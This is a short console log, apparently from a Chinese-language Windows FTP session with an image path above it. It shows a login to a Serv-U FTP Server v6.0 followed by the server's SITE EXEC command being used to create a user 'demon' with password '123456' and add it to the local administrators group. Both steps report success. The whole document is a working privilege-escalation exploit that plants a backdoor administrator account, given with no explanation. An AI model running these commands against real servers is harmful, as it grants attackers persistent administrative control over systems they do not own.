 C:\Users\dcn>ftp 192.168.10.12
连接到 192.168.10.12。
220 Serv-U FTP Server v6.0 for WinSock ready...
用户(192.168.10.12:(none)): kali
331 User name okay, need password.
密码:
230 User logged in, proceed.
ftp> quote site exec net user demon 123456 /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators demon /add
200 EXEC command successful (TID=33).
ftp>